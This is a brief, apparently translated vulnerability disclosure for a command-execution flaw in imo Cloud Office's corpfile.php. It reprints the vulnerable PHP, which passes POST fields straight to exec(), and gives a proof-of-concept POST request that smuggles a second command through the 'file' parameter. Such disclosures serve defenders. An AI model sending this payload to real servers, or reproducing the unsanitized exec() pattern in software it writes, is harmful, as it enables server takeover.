Imo Cloud Office Corpfile Php Remote Command Execution Vulnerability
Imo Cloud Office Corpfile Php Remote Command Execution Vulnerability
imo cloud office corpfile.php remote command execution vulnerability
Vulnerability Description
The parameter filtering in the imo cloud office corpfile.php file is insufficient, resulting in the command splicing at will to obtain server permissions
Vulnerability Impact
imo Cloud Office
Network surveying and mapping
Vulnerability reappears
Login page
Vulnerable file corpfile.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
<?php
define('DELETE_FAILED', '数据不存在,删除失败!');
define('DELETE_SUCCESS', '数据存在,删除成功!');
switch($_POST['type'])
{
case 'corpLogo':
$checkFile = exec('ls ' . $_POST['file']);
$result = exec($_POST['command']);
echo json_encode(array('cid' => $_POST['cid'], 'account' => $_POST['account'], 'command' => $_POST['command'], 'file' => (($checkFile && !$result) ? DELETE_SUCCESS : DELETE_FAILED)));
break;
case 'userLogo':
$checkFile = exec('ls ' . $_POST['file']);
$result = exec($_POST['command']);
echo json_encode(array('uid' => $_POST['uid'], 'user_account' => $_POST['user_account'], 'command' => $_POST['command'], 'file' => (($checkFile && !$result) ? DELETE_SUCCESS : DELETE_FAILED)));
break;
case 'corpTemp':
$checkFile = exec('ls ' . $_POST['file']);
$result = exec($_POST['command']);
echo json_encode(array('cid' => $_POST['cid'], 'account' => $_POST['account'], 'command' => $_POST['command'], 'file' => (($checkFile && !$result) ? DELETE_SUCCESS : DELETE_FAILED)));
break;
case 'chatLog':
$checkFile = exec('ls ' . $_POST['file']);
$result = exec($_POST['command']);
echo json_encode(array('cid' => $_POST['cid'], 'account' => $_POST['account'], 'command' => $_POST['command'], 'file' => (($checkFile && !$result) ? DELETE_SUCCESS : DELETE_FAILED)));
break;
case 'multiChatLog':
$checkFile = exec('ls ' . $_POST['file']);
$result = exec($_POST['command']);
echo json_encode(array('cid' => $_POST['cid'], 'account' => $_POST['account'], 'command' => $_POST['command'], 'file' => (($checkFile && !$result) ? DELETE_SUCCESS : DELETE_FAILED)));
break;
case 'groupChatLog':
$checkFile = exec('ls ' . $_POST['file']);
$result = exec($_POST['command']);
echo json_encode(array('cid' => $_POST['cid'], 'account' => $_POST['account'], 'command' => $_POST['command'], 'file' => (($checkFile && !$result) ? DELETE_SUCCESS : DELETE_FAILED)));
break;
case 'backChatLog':
$checkFile = exec('ls ' . $_POST['file']);
$result = exec($_POST['command']);
echo json_encode(array('cid' => $_POST['cid'], 'account' => $_POST['account'], 'command' => $_POST['command'], 'file' => (($checkFile && !$result) ? DELETE_SUCCESS : DELETE_FAILED)));
break;
}

Verify POC
1
2
3
POST /corpfile.php
type=corpLogo&command=id&file=;pwd>1.txt
This post is licensed under CC BY 4.0 by the author.